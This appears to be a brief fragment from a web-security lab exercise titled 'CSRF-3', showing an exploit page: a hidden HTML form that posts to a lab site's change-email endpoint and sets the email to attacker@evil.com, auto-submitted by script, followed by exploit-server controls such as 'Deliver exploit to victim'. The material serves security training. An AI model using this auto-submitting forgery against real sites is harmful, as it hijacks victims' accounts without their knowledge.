 Body:
<html>
<head>
<title>CSRF-3</title>
</head>
<body>
<form action="https://0a7b000103e23b4fc097dbfe00370008.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log